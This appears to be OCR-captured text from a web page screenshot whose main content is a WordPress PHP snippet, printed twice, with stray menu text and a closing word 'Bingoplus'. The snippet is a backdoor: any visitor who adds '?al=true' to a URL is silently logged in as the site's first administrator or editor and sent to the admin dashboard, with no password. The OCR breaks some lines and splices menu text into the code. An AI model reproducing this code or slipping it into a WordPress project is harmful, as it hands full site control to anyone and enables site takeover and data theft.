
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Bingoplus